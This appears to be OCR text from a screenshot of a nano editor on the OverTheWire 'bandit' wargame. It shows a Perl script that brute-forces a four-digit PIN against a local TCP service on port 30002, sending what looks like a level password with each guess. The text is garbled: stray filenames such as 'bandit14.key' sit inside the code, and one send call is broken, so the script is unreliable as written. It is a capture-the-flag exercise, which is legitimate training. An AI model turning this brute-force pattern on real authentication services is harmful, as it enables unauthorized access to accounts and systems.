 bandit24@bandit: /tmp/robot
GNU nano 2.7.4 File: bruteforce.pl
use warnings;
use feature "say";
use IO::Socket;
bandit14.key
$response="";
$pin=0;
$sock=new IO::Socket::INET
(
bandit17.key
PeerAddr => "localhost", # indirizzo
PeerPort => "30002", # porta
Proto => "tcp", # protocollo
); die "[!] impossibile stabilire la connessione" unless $sock;
$sock->recv($response,1024);
say $response;
while(1)
{
if(length $pin == 1) {print "000$pin -> ";$sock->send("UoMYTrfrBFHyQXmg6gzctqAwOmw1IohZ 000$pin\n");}
elsif(length $pin == 2) {print "00$pin -> ";$sock->send("UoMYTrfrBFHyQXmg6gzctqAwOmw1IohZ 00$pin\n");}
elsif(length $pin == 3) {print "0$pin -> ";$sock->send("UoMYTrfrBFHyQXmg6gzctqAwOmw1IohZ 0$pin\n");}
else {print "$pin -> ";$sock->("UoMYTrfrBFHyQXmg6gzctqAwOmw1IohZ $pin\n");}
$sock->recv($response,1024);
if($response =~ /Wrong/) {say "WRONG";$pin++;}
else {say "CORRECT!!!! :: password -> $response";last;}
}
close $sock;
[ Wrote 32 lines ]
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos ^Y Prev Page M-\ First Line M-W WhereIs Next ^^ Mark Text
^X Exit ^R Read File ^\ Replace ^U Uncut Text ^T To Spell ^_ Go To Line ^V Next Page M-/ Last Line M-] To Bracket M-^ Copy Text